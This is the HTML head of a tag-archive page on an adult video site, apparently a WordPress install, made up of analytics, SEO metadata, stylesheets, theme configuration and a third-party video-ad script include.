

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/tag/indiandesi-aunty/?alphabet_filter=C&archive_query
body_size: 22828
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>indiandesi aunty Archives - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/tag/indiandesi-aunty/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="indiandesi aunty Archives - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/tag/indiandesi-aunty/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/tag/indiandesi-aunty/","url":"http://porhubvideo.com/tag/indiandesi-aunty/","name":"indiandesi aunty Archives - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"breadcrumb":{"@id":"http://porhubvideo.com/tag/indiandesi-aunty/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/tag/indiandesi-aunty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"indiandesi aunty"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; indiandesi aunty Tag Feed" href="https://porhubvideo.com/tag/indiandesi-aunty/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"tag":"indiandesi-aunty","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":8996,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["indiandesi-aunty"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","alphabet_filter":"C","theme_image_ratio":"2_3","security":"e9c390da4e","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/tags/8996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
